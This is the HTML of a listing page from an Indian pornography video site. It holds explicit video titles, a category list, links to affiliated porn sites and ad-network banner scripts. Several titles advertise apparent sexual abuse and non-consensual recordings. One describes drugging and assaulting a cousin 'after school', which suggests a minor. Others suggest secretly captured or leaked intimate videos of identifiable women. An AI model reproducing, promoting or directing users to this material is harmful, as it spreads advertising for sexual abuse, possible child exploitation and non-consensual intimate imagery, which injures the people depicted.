                                <div class="thumb-name">
                                    <p>Desi couple fuck on bed</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733343611334/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9897739c6" src="/thumbs/334/2705852733343611334_0.jpg" alt="Chennai saiam college tamil girl nude show to her bf (hot)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10474</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chennai saiam college tamil girl nude show to her bf (hot)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894817196567/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7512a3a5a17" src="/thumbs/567/1892856894817196567_0.jpg" alt="pakistani aunty sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>715</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>pakistani aunty sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896377568640/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751873bbd80" src="/thumbs/640/1892856896377568640_0.jpg" alt="SEXY GIRL SHOWS OFF" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>8:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>SEXY GIRL SHOWS OFF</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547955084802/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251cd282e02" src="/thumbs/802/1426482547955084802_0.jpg" alt="Public indian babe fucked" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Public indian babe fucked</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731626639913/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb923205229" src="/thumbs/913/2705852731626639913_0.jpg" alt="Tamil Aunty Looking HMT" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>13481</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Aunty Looking HMT</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895548417480/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75155cfe5c8" src="/thumbs/480/1892856895548417480_0.jpg" alt="Real Pakistani  Milf Fuck Her Young Lover" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1352972</span></li>
                                    <li><i class="la la-clock-o"></i> <span>6:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Real Pakistani  Milf Fuck Her Young Lover</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733725186228/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9a03598b4" src="/thumbs/228/2705852733725186228_0.jpg" alt="Desi girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6564</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732976571857/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97396a5d1" src="/thumbs/857/2705852732976571857_0.jpg" alt="Sexy teen girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>15803</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:11</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy teen girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2297125756245876671/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1fe107b4616f9fbf" src="/thumbs/671/2297125756245876671_0.jpg" alt="I found my cousin d. and s. after school and a. her (2)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1926</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>I found my cousin d. and s. after school and a. her (2)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895292644235/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75146911b8b" src="/thumbs/235/1892856895292644235_0.jpg" alt="22 aunty sex affair captured by her nephew" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>77229</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:51</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>22 aunty sex affair captured by her nephew</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/index/popular/2/" target="_self"><i class="la la-caret-right"></i></a>
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7376</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2502</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3319</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2852</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1929</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 124</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2269</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1571</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 235</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2783</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 523</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 774</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2533</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1813</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1581</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3189</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 221</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1248</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4882</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 837</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2107</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 189</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 216</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1419</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 923</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 586</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1195</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 525</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7840</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 761</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1064</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 122</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 747</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 102</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1308</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1509</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4272</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 67</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1249</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1748</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2809</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 23160</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1347</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 845</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5869</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1311</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 655</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3280</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 608</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 303</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 382</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 708</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 839</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1334</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 210</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1262</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 287</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1155</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 944</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 316</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 340</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 883</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 344</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 436</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 136</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 113</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 43</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 117</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3315</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4332</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1135</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1093</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 602</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 335</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 288</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1309</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://desisex.cc/" data-ct="3419732895"> desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"> tamil sexy 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.club/" data-ct="3571412242"> desis ex video <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tubetamil.me/" data-ct="2603737116"> tube tamil <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsex.biz/" data-ct="2896833388"> bolly wood sex <i class="la la-angle-right"></i></a></li><li><a href="http://indian-sex-videos.net/" data-ct="3425470202"> Indian Sex Videos <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxtamil2021.com/" data-ct="3864396127"> xnxx tamil 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://southindianporn.org/" data-ct="116836637"> South Indian Porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li>  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; desinude.me, 2022.</span></p>
